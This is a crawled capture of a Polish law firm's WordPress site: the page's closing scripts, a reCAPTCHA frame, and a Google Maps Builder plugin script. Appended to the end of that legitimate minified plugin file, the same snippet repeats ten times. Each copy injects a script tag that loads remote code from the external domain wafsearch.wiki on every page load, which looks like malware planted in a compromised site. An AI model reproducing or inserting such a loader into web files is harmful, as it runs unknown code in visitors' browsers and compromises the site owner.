	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/twkancelaria.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="http://twkancelaria.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script id="google-maps-builder-plugin-script-js-extra">
var gmb_data = [];
</script>
<script src="http://twkancelaria.eu/wp-content/plugins/google-maps-builder/public/assets/js/google-maps-builder.min.js?ver=1.0.3" id="google-maps-builder-plugin-script-js"></script>
<script src="http://twkancelaria.eu/wp-content/plugins/google-maps-builder/includes/map-icons/js/map-icons.js?ver=1.0.3" id="google-maps-builder-maps-icons-js"></script>
<script src="http://twkancelaria.eu/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://twkancelaria.eu/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="http://twkancelaria.eu/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.8" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="http://twkancelaria.eu/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.8" id="twenty-twenty-one-responsive-embeds-script-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yf1t7jkS2qvC8nUPcIsHIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768679261640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://twkancelaria.eu/wp-content/plugins/google-maps-builder/public/assets/js/google-maps-builder.min.js?ver=1.0.3
body_size: 2000
content:
!function($){"use strict";function initialize_map(a){var b=new google.maps.InfoWindow({maxWidth:315}),c=$(a).data("map-id"),d=gmb_data[c],e=d.map_params.latitude?d.map_params.latitude:"32.713240",f=d.map_params.longitude?d.map_params.longitude:"-117.159443",g={center:new google.maps.LatLng(e,f),zoom:parseInt(d.map_params.zoom),styles:[{stylers:[{visibility:"simplified"}]},{elementType:"labels",stylers:[{visibility:"off"}]}]};map=new google.maps.Map(a[0],g),places_service=new google.maps.places.PlacesService(map),set_map_options(map,d),set_map_theme(map,d),set_map_markers(map,d,b),"yes"===d.places_api.show_places&&perform_places_search(map,d,b)}function set_map_theme(map,map_data){var map_type=map_data.map_theme.map_type.toUpperCase(),map_theme=map_data.map_theme.map_theme_json;map.setOptions("ROADMAP"===map_type&&"none"!==map_theme?{mapTypeId:google.maps.MapTypeId.ROADMAP,styles:eval(map_theme)}:{mapTypeId:google.maps.MapTypeId[map_type],styles:!1})}function set_map_options(a,b){var c=b.map_controls.zoom_control;a.setOptions("none"===c?{zoomControl:!1}:{zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle[c]}});var d=b.map_controls.wheel_zoom;a.setOptions("none"===d?{scrollwheel:!1}:{scrollwheel:!0});var e=b.map_controls.pan_control;a.setOptions("none"===e?{panControl:!1}:{panControl:!0});var f=b.map_controls.street_view.toUpperCase();a.setOptions("NONE"===f?{streetViewControl:!1}:{streetViewControl:!0});var g=b.map_controls.double_click_zoom;a.setOptions("none"===g?{disableDoubleClickZoom:!0}:{disableDoubleClickZoom:!1});var h=b.map_controls.draggable;a.setOptions("none"===h?{draggable:!1}:{draggable:!0})}function set_map_markers(map,map_data,info_window){var map_markers=map_data.map_markers;$(map_markers).each(function(index,marker_data){var marker_icon=map_data.map_params.default_marker;"undefined"!=typeof marker_data.marker&&marker_data.marker.length>0&&(marker_icon=eval("("+marker_data.marker+")"));var marker_label="";"undefined"!=typeof marker_data.label&&marker_data.label.length>0&&(marker_label=marker_data.label);var location_marker=new Marker({map:map,zIndex:9,icon:marker_icon,label:marker_label}),marker_lat=marker_data.lat,marker_lng=marker_data.lng;location_marker.setPosition(new google.maps.LatLng(marker_lat,marker_lng)),location_marker.setVisible(!0),google.maps.event.addListener(location_marker,"click",function(){info_window.close(),info_window.setContent('<div id="infobubble-content" class="loading"></div>'),set_info_window_content(marker_data,info_window),info_window.open(map,location_marker)})})}function set_info_window_content(a,b){var c;if(a.title&&(c='<p class="place-title">'+a.title+"</p>"),a.description&&(c+='<div class="place-description">'+a.description+"</div>"),a.reference){var d={reference:a.reference};places_service.getDetails(d,function(a,d){d==google.maps.places.PlacesServiceStatus.OK&&(c+=set_place_content_in_info_window(a),c=set_info_window_wrapper(c),b.setContent(c))})}else c=set_info_window_wrapper(c),b.setContent(c)}function set_place_content_in_info_window(a){var b;return b='<div class="marker-info-wrapper">',b+=a.formatted_address?'<div class="place-address">'+a.formatted_address+"</div>":"",b+=a.formatted_phone_number?'<div class="place-phone">'+a.formatted_phone_number+"</div>":"",b+=a.website?'<div class="place-website"><a href="'+a.website+'" target="_blank" rel="nofollow" title="Click to visit the '+a.name+' website">Website</a></div>':"",a.rating&&(b+='<div class="rating-wrap clear"><p class="numeric-rating">'+a.rating+'</p><div class="star-rating-wrap"><div class="star-rating-size" style="width:'+65*a.rating/5+'px;"></div></div></div>'),b+="</div>"}function set_info_window_wrapper(a){var b='<div id="infobubble-content" class="main-place-infobubble-content">';return b+=a,b+="</div>"}function perform_places_search(a,b,c){for(var d=a.getCenter(),e=b.places_api.search_places,f=0;f<search_markers.length;f++)search_markers[f].setMap(null);if(search_markers=[],e.length>0){var g={location:new google.maps.LatLng(d.lat(),d.lng()),types:e,radius:b.places_api.search_radius};places_service.nearbySearch(g,function(b,d,e){var f,g=0;if(d==google.maps.places.PlacesServiceStatus.OK){for(g=0;f=b[g];g++)create_search_result_marker(a,b[g],c);e.hasNextPage&&e.nextPage()}})}}function create_search_result_marker(a,b,c){var d=new google.maps.Marker({map:a});d.setIcon({url:b.icon,size:new google.maps.Size(24,24),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(17,34),scaledSize:new google.maps.Size(24,24)}),d.setPosition(b.geometry.location),d.setVisible(!0),google.maps.event.addListener(d,"click",function(){c.close(),c.setContent('<div id="infobubble-content" class="loading"></div>');var e={title:b.name,reference:b.reference};set_info_window_content(e,c),c.open(a,d)}),search_markers.push(d)}var map,places_service,place,location_marker_array=[],search_markers=[];$(function(){var a=$(".google-maps-builder");a.each(function(b){initialize_map($(a[b]))})})}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);